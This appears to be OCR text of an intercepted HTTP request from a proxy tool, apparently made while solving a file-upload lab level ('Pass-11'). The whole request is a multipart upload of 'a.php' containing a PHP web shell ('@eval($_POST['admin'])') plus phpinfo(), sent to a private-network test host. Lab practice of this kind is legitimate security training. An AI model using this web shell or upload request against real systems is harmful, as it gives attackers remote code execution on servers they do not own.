 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-11/index.php HTTP/1.1
2 Host: 192.168.71.129:8089
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.71.129:8089
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryisyHaKCXbBTbM8ac
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
10 Referer: http://192.168.71.129:8089/Pass-11/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryisyHaKCXbBTbM8ac
16 Content-Disposition: form-data; name="upload_file"; filename="a.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 @eval($_POST['admin'])
22 ?>
23 ------WebKitFormBoundaryisyHaKCXbBTbM8ac
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundaryisyHaKCXbBTbM8ac--
28